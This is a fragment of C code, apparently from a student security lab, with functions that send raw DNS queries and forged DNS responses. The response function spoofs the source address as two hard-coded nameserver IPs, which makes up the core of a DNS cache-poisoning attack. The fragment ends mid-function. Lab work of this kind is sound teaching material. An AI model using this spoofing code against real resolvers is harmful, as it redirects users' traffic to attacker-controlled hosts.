 86 void send_dns_request(char name[5], unsigned char * ip, int pkt_size)
87 {
88 // Students need to implement this function
89 memcpy(ip+41, name, 5);
90 send_raw_packet(ip,pkt_size);
91 }
92
93
94 /* Use for sending forged DNS response.
95 * Add arguments to the function definition if needed.
96 * */
97 void send_dns_response(char name[5], unsigned char * ip, int pkt_size)
98 {
99 // Students need to implement this function
100 memcpy(ip+41, name, 5);
101 memcpy(ip+64, name, 5);
102
103 char ns[15]="199.43.133.53";
104 int ip1=(int) inet_addr(ns);
105
106 memcpy(ip+12,(void *) &ip1,4);
107 send_raw_packet(ip,pkt_size);
108
109 char ns1[15]="199.43.135.53";
110 int ip2=(int) inet_addr(ns1);
111
112 memcpy(ip+12,(void *) &ip2,4);
113 send_raw_packet(ip,pkt_size);